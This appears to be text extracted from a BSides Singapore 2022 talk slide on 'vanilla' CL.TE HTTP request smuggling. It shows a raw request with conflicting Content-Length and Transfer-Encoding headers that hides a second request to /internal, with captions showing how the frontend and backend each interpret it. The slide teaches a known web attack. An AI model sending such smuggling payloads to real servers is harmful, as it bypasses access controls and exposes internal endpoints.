 “Vanilla” Request Smuggling – CL.TE
GET / HTTP/1.1
Host: example.com
Content-Length: 53
Transfer-Encoding: chunked
0
GET /internal HTTP/1.1
Host: example.com
GET / HTTP/1.1
Host: example.com
Content-Length: 53
Transfer-Encoding: chunked
0
GET /internal HTTP/1.1
Host: example.com
200 OK
200 OK
Hmm… I have a request to / that
contains a 53-byte body. I’m sure that
the backend server would agree!
Cool, I have a request with an empty
chunked body, followed by a second
request to /internal.
Frontend
Backend
BSides Singapore 2022
BSidesSG
SINGAPORE
BSIDES